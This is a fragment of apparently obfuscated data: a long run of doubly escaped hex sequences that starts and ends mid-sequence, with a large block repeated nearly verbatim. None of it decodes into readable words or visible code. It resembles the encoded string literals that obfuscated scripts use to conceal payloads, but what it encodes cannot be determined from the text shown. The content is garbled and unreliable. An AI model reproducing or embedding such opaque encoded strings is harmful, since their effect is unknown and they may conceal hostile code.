c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\